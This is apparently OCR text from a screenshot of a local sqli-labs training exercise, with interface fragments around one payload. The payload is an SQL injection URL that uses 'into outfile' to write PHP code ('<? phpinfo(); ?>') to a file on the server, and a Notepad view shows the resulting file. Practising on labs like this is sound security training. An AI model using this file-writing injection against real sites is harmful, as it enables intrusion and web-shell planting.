 Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 into outfile 'G:/3.txt' fields terminated by '<? phpinfo(); ?>'%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1<? phpinfo(); ?>Dumb<? phpinfo(); ?>Dumb
S (G:)"
t00ls
3.txt
come Dhakkan
MB SE